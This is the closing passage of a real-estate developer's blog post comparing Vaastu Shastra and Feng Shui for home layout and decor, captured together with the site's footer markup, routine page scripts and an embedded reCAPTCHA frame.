Another point of difference arises when it comes to colors. According to Vaastu, the walls of a house should be painted a bright and vibrant shade, such as red or orange. On the other hand, Feng Shui teaches that the walls of the house should be in a neutral and calming shade that is soothing to the human eye. There are even clashes with regards to the kind of things to keep in the house. For instance, Vaastu encourages you to keep a tulsi plant in the house as it is said to bring peaceful vibrations to the environment. But Feng Shui says to keep wind chimes to drive away negative energy, and bamboo to bring good fortune and positive energy.</p>
<h3>Common Ground: Similarities Between Vaastu Shastra and Feng Shui</h3>
<p><strong>The Importance of Energies</strong><br />
One of the obvious shared similarities between Vaastu and Feng shui is the emphasis that both place on invisible cosmic energies. In Vaastu, this energy is referred to as “Prana”, while in Feng Shui this is called “Qi”, as mentioned earlier. It is a concept that is not even exclusive to these two trains of thought, and is even commonly known as the “spirit” in the religion of Christianity. Both Vaastu and Feng Shui base the layout of a house as well as its overall orientation and structure, on the flow of these energies. Both of them also teach the importance of keeping a place clutter-free and dust-free to allow for the smooth flow of energies.</p>
<p><strong>Paying Attention to the Natural Elements</strong><br />
Both Vaastu Shastra as well as Feng Shui place great importance in the natural elements, and these elements often dictate the way one may go about planning the layout of their home, in either practice. Vaastu Shastra focuses a lot on the energies that are released by five elements, which are earth, water, fire, air, and space. In many cases, certain cardinal directions are associated with these elements. For instance, north-east is considered the direction for water, and southwest is associated with the earth.<br />
While Feng Shui also pays a lot of attention to five elements, some of them are different to those of Vaastu Shastra. These elements are fire, wood, metal, earth, and water. And much like Vaastu, Feng Shui associates the cardinal directions with these elements, such as the northeast direction being considered the earth corner, encouraging one to keep earthen objects in the northeast corner of the house.</p>
<p><strong>Use of Mathematics and Geometry</strong><br />
Mathematics as well as geometry are core aspects in both Vaastu Shastra as well as Feng Shui when it comes to various architectural features. Apart from the focus on a wide range of natural elements, another major part of either philosophy’s basis is the use of mathematical calculations. In order to maintain a certain level of alignment with the cosmic energies, mathematical measurements and geometrical figures are utilized.</p>
<h3>Are They Compatible?: Can Vaastu Shastra and Feng Shui Work in the Same Household?</h3>
<p>While they are two different philosophies with some opposing teachings, it’s still very much possible for one to incorporate both Vaastu Shastra as well as Feng Shui in their house. One way you can do so is by focusing on both schools of thought when it comes to the center of the house. Both state that the center of the home is where the energies will accumulate and you will therefore need to ensure that the energy is positive. Vaastu says you can do this by making it an open space or even a courtyard, and Feng Shui teaches to keep this area as clutter-free as possible.<br />
One can also adopt elements of either philosophy when it comes to the placement and layout of the master bedroom. Vaastu states that the bedroom should be in the southwest part of the house, and to avoid the southeast as the direction is associated with fire and could lead to conflict and quarrels. Feng Shui places a lot of emphasis on the position of the bed and the decor of the room, and says to keep the master bed in a diagonal position from the door. Both Vaastu and Feng Shui also encourage you to keep plants in the house, specifically tulsi and bamboo, respectively. Using water as an element of decoration in the house is a common practice of Feng Shui, and the north is considered the cardinal direction for water according to Vaastu. So it&#8217;s encouraged to use a water body or water decoration in the north side of the house, symbolizing the flow of prosperity and good energy.</p>
<h3>Summing It Up&#8230;</h3>
<p>While there is not really too much separating the two when it comes to determining which philosophy is better, one can certainly pick one that is better suited to their situation. Many people would say that Feng Shui is much easier to adopt, which might be true. This is because one can follow the practices of Feng Shui at any time, even if they have lived in their home for years. However, Vaastu Shastra is considered the more ideal practice to follow when you have not moved into your dwelling. While the teachings of Feng Shui are more well-known on a global scale, Vaastu Shastra is a much older concept and is backed much more with facts and concrete evidence. In the end, the main thing to remember is that either practice is very useful in putting together a healthy environment of positivity that also promotes both mental and physical health, whether you’re looking to live in a <a href="https://www.lntrealty.com/residences/2-3-bhk-flats-in-seawoods-navi-mumbai/">2 BHK in Seawoods</a> or any other location.</p>
			</div>
		</div>
	</div>
</main><!-- #site-content -->

<script>
  document.addEventListener('DOMContentLoaded', function () {
    var myTableContentDiv = document.getElementById('myTableContentDiv');
    var showToggleBtn = document.getElementById('showToggleBtn');
      if ($('#myTableContentDiv div').html().trim() == '') {
        $('#tableOfContents').remove();
      }
      showToggleBtn.addEventListener('click', function () {
        myTableContentDiv.classList.toggle('TableContentDivhidden');
        showToggleBtn.textContent = myTableContentDiv.classList.contains('TableContentDivhidden') ? 'Show' : 'Hide';
      });
  });
</script>

<!-- <script>
  document.addEventListener('DOMContentLoaded', function () {


  	if($('#myTableContentDiv div').html().trim() == ''){
	    $('#tableOfContents').remove()
	}
    var myTableContentDiv = document.getElementById('myTableContentDiv');
    var showToggleBtn = document.getElementById('showToggleBtn');
    showToggleBtn.addEventListener('click', function () {
      myTableContentDiv.classList.toggle('TableContentDivhidden');
      showToggleBtn.textContent = myTableContentDiv.classList.contains('TableContentDivhidden') ? 'Show' : 'Hide';
    });
  });
</script> -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.lntrealty.com/blogs/are-vaastu-shastra-and-feng-shui-the-same-an-explanatory-guide-for-the-uninitiated/"
  },
  "headline": "Are Vaastu Shastra and Feng Shui the Same? An Explanatory Guide for the Uninitiated",
  "description": "Discover the key differences between Vaastu Shastra & Feng Shui in our comprehensive guide. Know how ancient practices impact your home's energy flow and overall balance.",
  "image": "https://www.lntrealty.com/wp-content/uploads/2023/03/image2-5.png",  
  "author": {
    "@type": "Organization",
    "name": "L&T Realty",
    "url": "https://www.lntrealty.com/"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "L&T Realty",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.lntrealty.com/wp-content/uploads/2023/03/image2-5.png"
    }
  },
  "datePublished": "2023-08-03"
}
</script>

<style>
	.social_icon img {max-width: 50px; float: left; padding: 5px;margin: 5px;}
	#h {margin-left: 20px;} .footerCol{margin-bottom: 15px;}
	.whatsappwidgets{display: none;}
	.whatsappwidgets{position: fixed;z-index: 9;bottom: 12%;right: 15px;background: transparent;padding: 0px;}
	.whatsappwidgets a{width: 60px;height: 60px;display: inline-block;border-radius: 50%;text-decoration: none;float: right}
	.whatsappwidgets a img{width: 100%;}
	.whatsappwidgets-ctc{padding: 0px 16px;line-height: 1.6;font-size: 15px;background-color: #25D366; color: #ffffff;border-radius:10px;margin:0 10px;display: none;position: relative;right: 52px;top: 38px;}
	.whatsappwidgets:hover .whatsappwidgets-ctc{display: block !important;}
	@media only screen and (max-width: 992px){.whatsappwidgets{display: block;}}
	@media(max-width:767px){.social_icon img {max-width: 70px;float: left;padding-right: 18px; margin-left: -15px;}#h{margin-left: 2px;}}
	@media(min-width:767px){.clear {clear: both;}}
</style>










<footer id="website-footer" class="website-footer d-flex flex-column align-items-center">
	<div class="guide" style="">
		<div class="row">
			<div class="col-md-3 footerCol">
				<h4><a title="L&amp;T Realty – Residential Projects" href="https://www.lntrealty.com/residences" class="effectunderline effectunderline2 query-string-class">Residential Projects</a></h4>
				<h5><a href="https://www.lntrealty.com/residences/luxury-3-4-5-bhk-flats-in-green-reserve-noida/" title="Green Reserve - Noida" class="query-string-class" style="cursor: pointer;">Green Reserve - Noida</a></h5><h5><a href="https://www.lntrealty.com/residences/evara-heights-luxury-2-3-4-bhk-flats-in-thane/" title="Evara Heights – Thane" class="query-string-class" style="cursor: pointer;">Evara Heights – Thane</a></h5><h5><a href="https://www.lntrealty.com/residences/elara-celestia-bengaluru/" title="Elara Celestia – Bengaluru" class="query-string-class" style="cursor: pointer;">Elara Celestia – Bengaluru</a></h5><h5><a href="https://www.lntrealty.com/residences/luxury-2-3-bhk-flats-in-island-cove-mahim-mumbai/" title="Island Cove - Mahim, Mumbai" class="query-string-class" style="cursor: pointer;">Island Cove - Mahim, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/the-gateway-3-4-bhk-flats-in-sewri/" title="The Gateway - Sewri, Mumbai" class="query-string-class" style="cursor: pointer;">The Gateway - Sewri, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/west-manor-seawoods-residences-navi-mumbai/" title="West Manor – Navi Mumbai" class="query-string-class" style="cursor: pointer;">West Manor – Navi Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-elixir-reserve-powai-mumbai/" title="Elixir Reserve - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Elixir Reserve - Powai, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/77-crossroads-flats-in-mumbai/" title="77 Crossroads – Ghatkopar (E), Mumbai" class="query-string-class" style="cursor: pointer;">77 Crossroads – Ghatkopar (E), Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/avinya-enclave-2-3-4-bhk-flats-in-manapakkam-chennai/" title="Avinya Enclave - Chennai, Tamil Nadu" class="query-string-class" style="cursor: pointer;">Avinya Enclave - Chennai, Tamil Nadu</a></h5><h5><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-parel-crescent-bay-parel-mumbai/" title="Crescent Bay – Parel, Mumbai" class="query-string-class" style="cursor: pointer;">Crescent Bay – Parel, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-powai-emerald-isle-powai-mumbai/" title="Emerald Isle - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Emerald Isle - Powai, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/flats-in-hebbal-raintree-boulevard-bengaluru/" title="Raintree Boulevard - Hebbal, Bengaluru" class="query-string-class" style="cursor: pointer;">Raintree Boulevard - Hebbal, Bengaluru</a></h5><h5><a href="https://www.lntrealty.com/residences/flats-in-mulund-mumbai-rejuve360/" title="Rejuve 360 - Mulund, Mumbai" class="query-string-class" style="cursor: pointer;">Rejuve 360 - Mulund, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/veridian-emerald-isle/" title="Veridian - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Veridian - Powai, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/2-3-bhk-flats-in-seawoods-navi-mumbai/" title="Seawoods Residences - Navi Mumbai" class="query-string-class" style="cursor: pointer;">Seawoods Residences - Navi Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/vihaan-vadodara-gujarat/" title="Vihaan - Vadodara, Gujarat" class="query-string-class" style="cursor: pointer;">Vihaan - Vadodara, Gujarat</a></h5><h5><a href="https://www.lntrealty.com/residences/west-square-seawoods-residences-navi-mumbai/" title="West Square - Navi Mumbai" class="query-string-class" style="cursor: pointer;">West Square - Navi Mumbai</a></h5>			</div>
			<div class="col-md-3 footerCol">
				<h4><a title="L&amp;T Realty – Commercial Projects" href="https://www.lntrealty.com/offices" class="effectunderline effectunderline3 query-string-class">Commercial Projects</a></h4>
				<h5><a href="https://www.lntrealty.com/offices/lt-business-park-powai-mumbai/" title="L&amp;T Business Park, Mumbai" class="query-string-class" style="cursor: pointer;">L&amp;T Business Park, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/offices/commercial-property-in-navi-mumbai-seawoods-grand-central-navi-mumbai/" title="Seawoods Grand Central - Navi Mumbai" class="query-string-class" style="cursor: pointer;">Seawoods Grand Central - Navi Mumbai</a></h5><h5><a href="https://www.lntrealty.com/offices/lt-innovation-towers-powai-w-mumbai/" title="L&T Innovation Campus, Mumbai" class="query-string-class" style="cursor: pointer;">L&T Innovation Campus, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/offices/lt-technology-center-iv-powai-mumbai/" title="L&T Business Park (TC IV), Mumbai" class="query-string-class" style="cursor: pointer;">L&T Business Park (TC IV), Mumbai</a></h5><h5><a href="https://www.lntrealty.com/offices/lt-tech-park-hebbal-bengaluru/" title="L&T Tech Park, Bengaluru" class="query-string-class" style="cursor: pointer;">L&T Tech Park, Bengaluru</a></h5><h5><a href="https://www.lntrealty.com/offices/lt-business-park-mathura-road-delhi/" title="L&T Business Park, Delhi" class="query-string-class" style="cursor: pointer;">L&T Business Park, Delhi</a></h5><h5><a href="https://www.lntrealty.com/offices/lt-innovation-campus-chennai/" title="L&T Innovation Campus, Chennai" class="query-string-class" style="cursor: pointer;">L&T Innovation Campus, Chennai</a></h5>			</div>
			<div class="col-md-2 footerCol">
				<h4><a title="L&amp;T Realty - About Us" href="https://www.lntrealty.com/about-us/" class="effectunderline effectunderline3 query-string-class">About L&T Realty</a></h4>
				<h5><a title="Our Lineage" href="https://www.lntrealty.com/about-lt/" class="query-string-class">Our Lineage</a></h5>
				<h5><a href="https://www.lntrealty.com/partner-with-us/" class="effectunderline effectunderline5 query-string-class">Vendors & Channel Partners</a></h5>
				<h5><a href="https://www.lntrealty.com/joint-ventures/" class="effectunderline effectunderline5 query-string-class">Joint Ventures</a></h5>
				<h5><a title="News & Blogs" href="https://www.lntrealty.com/news-blogs/" class="query-string-class">News & Blogs</a></h5>
				<h5><a title="Sustainability" href="https://www.lntrealty.com/csr/" class="query-string-class">Sustainability</a></h5>
				<h5><a title="Sitemap" href="https://www.lntrealty.com/sitemap/" class="query-string-class">Sitemap</a></h5>
				<h5><a title="Careers" href="https://www.lntrealty.com/careers/" class="query-string-class">Careers</a></h5>
			</div>
			<div class="col-md-2 footerCol">
				<h4><a title="L&amp;T Realty - About Us" href="javascript:void(0)" class="effectunderline effectunderline3">Other Imp Links</a></h4>
					<h5><a title="Referral & Loyalty Program" href="https://www.lntrealty.com/referral-loyalty-program/" class="query-string-class">Referral & Loyalty Program</a></h5>
					<h5><a title="NRI Corner" href="https://www.lntrealty.com/nri-corner/" class="query-string-class">NRI Corner</a></h5>
					<h5><a title="Know Your RERA" href="https://www.lntrealty.com/know-your-rera/" class="query-string-class">Know Your RERA</a></h5>
					<h5><a title="Buyers Guide" href="https://www.lntrealty.com/buyers-guide/" class="query-string-class">Buyers Guide</a></h5>
					<h5><a title="Our Registered Channel Partners" href="https://www.lntrealty.com/our-registered-channel-partners/" class="query-string-class">Our Registered Channel Partners</a></h5>
					<!-- <h5><a title="Customer Login" href="https://eservices-lntrealty.force.com/s">Customer Login</a></h5> -->
					<h5><a title="Grievance Redressal" href="https://www.lntrealty.com/grievance-redressal/">Grievance Redressal</a></h5>
					<br>
				<h4><a title="L&amp;T Realty – Typology"class="effectunderline effectunderline2">Typology</a></h4>
				<h5><a href="https://www.lntrealty.com/typology/2bhk-flats-in-mumbai/" class="effectunderline effectunderline5 query-string-class">2 BHK flats in Mumbai</a></h5>
			</div>
			<div class="col-md-2 footerColLast">
				<h4><a href="#" class="effectunderline effectunderline3" id="h">Connect with us</a></h4>
				<div class=" social_icon">
					<div class="col-md-12 clear">
						<a rel= "nofollow" href="https://www.youtube.com/lntrealtyofficial" target="_blank" class="social-icon"><img src="/wp-content/themes/lntrealty/assets/images/social-icons/Youtube.webp" alt="youtube"></a>
						<a rel= "nofollow" href="https://www.facebook.com/LnTRealty/" target="_blank" class="social-icon"><img src="/wp-content/themes/lntrealty/assets/images/social-icons/Facebook.webp" alt="map_icon"></a>
					</div>
					<div class="col-md-12 clear">
						<a rel= "nofollow" href="https://www.instagram.com/lntrealty.official/?igshid=YmMyMTA2M2Y%3D" target="_blank" class="social-icon"><img src="/wp-content/themes/lntrealty/assets/images/social-icons/Instagram.webp" alt="instagram"></a>
						<a rel= "nofollow" href="https://www.linkedin.com/company/l&t-realty" target="_blank" class="social-icon"><img src="/wp-content/themes/lntrealty/assets/images/social-icons/linkedin.webp" alt="Linkedin"></a>
					</div>
				</div>
			</div>
		</div>

	</div>
	<div class="footer flex-column flex-lg-row align-item-center justify-content-between text-left">
		<div class="flex-1 text-left align-self-center">
			<p class="footerCopyright" style="margin-bottom: 5px;">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms" class="query-string-class">Terms of Service</a> apply.</p>
			All rights reserved &nbsp;&nbsp;|&nbsp;&nbsp; &copy; 2022 LARSEN &amp; TOUBRO LIMITED.
			&nbsp;&nbsp;|&nbsp;&nbsp; <a href="https://www.lntrealty.com/disclaimer-privacy-policy" class="query-string-class">Disclaimer &amp; Privacy Policy</a>
		</div>
			</div>

</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lntrealty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://www.lntrealty.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/bootstrap/popper.min.js?ver=25.01.10" id="popper-js-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/bootstrap/bootstrap.min.js?ver=25.01.10" id="bootstrap-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js?ver=3.7.1" id="jquery-cdn-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/slick.min.js?ver=20181229" id="slick-min-slider-js"></script>
<script src="/wp-content/themes/lntrealty/assets/js/mmenu-light.js?ver=25.01.10" id="mmenu-js"></script>
<script src="/wp-content/themes/lntrealty/assets/js/photoswipe.js?ver=5.5.2" id="photoswipe-js-custom-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/aos/aos.js?ver=1.0.0" id="aos-js-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/photoswipe/photoswipe.min.js?ver=1.0.0" id="photoswipe-js-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/photoswipe/photoswipe-ui-default.min.js?ver=1.0.0" id="photoswipe-js-default-js"></script>
<script src="/wp-content/themes/lntrealty/assets/js/custom.js?ver=5.9.6" id="lnt_script-js"></script>
<script id="lnt_init_slick_slider-js-extra">
var lntGlobal = {"templateUrl":"/wp-content/themes/lntrealty","assetsUrl":"/wp-content/themes/lntrealty/assets","imagesUrl":"/wp-content/themes/lntrealty/assets/images"};
//# sourceURL=lnt_init_slick_slider-js-extra
</script>
<script src="/wp-content/themes/lntrealty/assets/js/slick-slider-handler.js?ver=25.01.10" id="lnt_init_slick_slider-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/area-convertor/UnitConverter.js?ver=5.9.6" id="lnt_init_unit_converter-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://www.lntrealty.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.4.13" id="wpcf7cf-scripts-js"></script>

<!-- Query string of the URL Start -->
<script>
// Function to get query parameters from the URL
function querySt() {return window.location.search.substring(1); }
// Function to set the input value on window load
function setInputValue() {
    if(document.getElementById("00N0o00000N2c50") !== null) {
    	var queryParams = querySt();
	    if (queryParams) {
	        document.getElementById("00N0o00000N2c50").value = queryParams;
	    } else {
	        document.getElementById("00N0o00000N2c50").value = '';
	    }
    }
}
// Function to update all links with a specific class to include query parameters
function updateLinks() {
    var queryParams = querySt();
    if (queryParams) {
        var links = document.getElementsByClassName('query-string-class'); // Change 'specific-class' to your desired class name
        for (var i = 0; i < links.length; i++) {
            var link = links[i];
            var href = link.getAttribute('href');
            if (href && !href.includes(queryParams)) {
                if (href.indexOf('?') === -1) {
                    link.setAttribute('href', href + '?' + queryParams);
                } else {
                    link.setAttribute('href', href + '&' + queryParams);
                }
            }
        }
    }
}
// Update links on window load
window.onload = function() {setInputValue(); updateLinks(); };
// Update links dynamically when new content is added to the page
// document.addEventListener("DOMNodeInserted", function(event) {updateLinks(); });
// Create a MutationObserver instance
document.addEventListener("DOMContentLoaded", function() {
    // Create a MutationObserver instance
    const observer = new MutationObserver((mutationsList) => {
        for (let mutation of mutationsList) {
            if (mutation.type === 'childList') {
                updateLinks();
            }
        }
    });
    // Observe the entire document for added or removed nodes
    observer.observe(document.body, { childList: true, subtree: true });
});
</script>
<!-- Query string of the URL End -->
<script src='https://www.lntrealty.com/wp-content/themes/lntrealty/assets/js/site-refresh.js?ver=5.9.6' id='site_refresh_script-js'></script>
</body>
</html>
</main><!-- #site-content -->




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdEKtomAAAAALhJ12W7Jeji8V58eBKIp52BYHG7&co=aHR0cHM6Ly93d3cubG50cmVhbHR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7isue78u93rj
body_size: 49141
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
